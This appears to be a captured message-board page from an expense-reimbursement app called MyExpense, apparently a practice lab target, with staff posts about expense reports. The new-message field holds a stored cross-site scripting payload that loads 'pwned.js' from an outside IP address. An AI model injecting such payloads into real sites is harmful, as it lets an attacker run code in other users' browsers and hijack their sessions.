 Aristide Foulon (Paris)
Financial approver
2018-02-11 14:01:45
The status of your expense report will be " Sent for payment".
Ninette Thomas (Brest)
Collaborator
2018-02-11 13:44:43
How do I know if my expense report is reimbursed?
Maximilien Nguyen (Brest)
Manager
2018-02-11 11:23:12
Less time wasted than send excel file in a mail!
Paul Baudouin (Paris)
Financial approver
2018-02-11 10:52:08
MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as qu
Post a new message
Your message :
<script src="http://192.168.20.16:4646/pwned.js"></script>
Post your message